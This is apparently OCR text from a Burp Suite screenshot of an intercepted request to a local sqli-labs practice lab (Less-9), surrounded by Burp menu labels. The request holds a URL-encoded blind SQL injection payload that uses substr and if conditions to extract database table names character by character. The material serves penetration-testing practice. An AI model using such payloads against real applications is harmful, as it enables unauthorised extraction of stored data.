 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia wwwsafasdf
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-9/?id=
1%27%20and%20%20if(%20%20%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%20=%20database())%20,%201%20,%201)=%27e%27%20%20%20%20,%20%20%20%20
20,%201%20%20%20%20)%20%20--+ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method